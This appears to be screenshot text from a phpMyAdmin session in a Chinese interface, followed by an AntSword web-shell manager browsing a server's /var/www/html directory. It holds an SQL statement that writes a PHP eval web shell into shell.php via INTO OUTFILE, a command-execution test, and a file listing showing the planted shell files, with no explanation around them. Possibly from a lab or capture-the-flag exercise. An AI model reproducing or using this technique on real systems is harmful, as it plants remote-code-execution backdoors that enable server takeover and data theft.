 数据库 SQL 状态 账户 导出 导入 设置 二进制日志 复制 更多
Error: #1046 No database selected
正在显示第 0 - 0 行 (共 1 行, 查询花费 0.0001 秒。)
#select '<?php @eval($_POST[abc]);?>' into OUTFILE '/var/www/html/shell.php'; select '<?php echo `pwd`?>'
显示全部 行数： 25
+ 选项
<?php echo `pwd`?>
<?php echo `pwd`?>
显示全部 行数： 25
中国蚁剑
AntSword 编辑 窗口 调试
124.70.71.251
目录列表 (10)
/
var
www
html
doc
examples
js
libraries
locale
setup
sql
文件列表 (116)
新建 上层 刷新 主目录 书签 /var/www/html/
名称 日期 大小 属
server_user_groups.php 2019-02-22 07:34:11
server_variables.php 2019-02-22 07:34:11 798 b
shell.php 2023-02-16 03:21:09 28 b
shell1.php 2023-02-16 03:25:58 27 b
shell2.php 2023-02-16 03:26:22 27 b
show_config_errors.php 2019-02-22 07:34:11 1.02 Kb
sql.php 2019-02-22 07:34:13 6.02 Kb
tbl_addfield.php 2019-02-22 07:34:14 3.74 Kb